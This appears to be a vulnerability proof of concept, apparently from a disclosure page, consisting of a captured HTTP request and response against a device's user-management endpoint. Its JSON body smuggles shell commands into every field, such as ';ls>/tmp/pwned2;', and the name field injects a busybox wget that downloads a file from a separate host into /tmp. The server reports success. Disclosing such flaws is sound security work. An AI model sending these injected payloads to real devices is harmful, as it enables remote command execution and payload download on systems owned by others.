 Raw Hex \n
1 POST /user/manage/modify?op=set&SessionId=f7287e1550795b120703e38b425473c3 HTTP/1.1
2 Host: 192.168.200.1:8000
3 Content-Length: 484
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Content-Type: application/json
8 Origin: http://192.168.200.1:8000
9 Referer:
http://192.168.200.1:8000/page/security/manage_user_edit.html?userId=7&op=edit&act=edit&
SessionId=f7287e1550795b120703e38b425473c3&role=zhuwang,%E8%B6%85%E7%BA%A7%E7%AE%A1%E7%9
0%86%E5%91%98,
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"status":"1",
"createTime":";ls>/tmp/pwned2;",
"passwd":";ls>/tmp/pwned3;",
"role":"超级管理员;ls>/tmp/pwned4;",
"id":"4",
"name":
"wanjitest3;/home/zhuwang/busybox wget http://192.168.200.118:8888/cnmb -O /tmp/cnmb;"
,
"company":"万集科技;ls>/tmp/pwned6;",
"department":"智能网联;ls>/tmp/pwned7;",
"email":"wanji@wanji.net;ls>/tmp/pwned8;",
"phone":"18813441111;ls>/tmp/pwned9;",
"selectrole":"超级管理员;ls>/tmp/pwned10;",
"description":"初始测试用户1;ls>/tmp/pwned11;"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Mongoose/6.17
3 Content-Type: application/json
4 Content-Length: 541
5
6 {
"company":"万集科技;ls>/tmp/pwned6;",
"createTime":";ls>/tmp/pwned2;",
"department":"智能网联;ls>/tmp/pwned7;",
"description":"初始测试用户1;ls>/tmp/pwned11;",
"email":"wanji@wanji.net;ls>/tmp/pwned8;",
"id":"4",
"message":"保存用户信息成功!",
"name":
"wanjitest3;/home/zhuwang/busybox wget http://192.168.200.118:8888/cnmb -O /tmp/cnmb;"
,
"passwd":";ls>/tmp/pwned3;",
"phone":"18813441111;ls>/tmp/pwned9;",
"result":"success",
"role":"超级管理员;ls>/tmp/pwned4;",
"selectrole":"超级管理员;ls>/tmp/pwned10;",
"status":"1"
}